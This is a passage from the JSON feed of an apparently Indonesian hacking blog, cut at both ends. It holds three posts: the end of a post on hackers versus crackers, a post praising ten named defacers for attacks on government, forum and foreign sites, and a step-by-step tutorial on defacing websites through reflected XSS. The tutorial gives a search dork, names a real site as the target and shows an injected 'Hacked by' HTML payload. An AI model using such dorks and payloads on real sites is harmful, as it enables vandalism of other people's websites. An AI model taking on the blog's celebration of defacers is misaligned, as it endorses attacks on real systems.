kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS 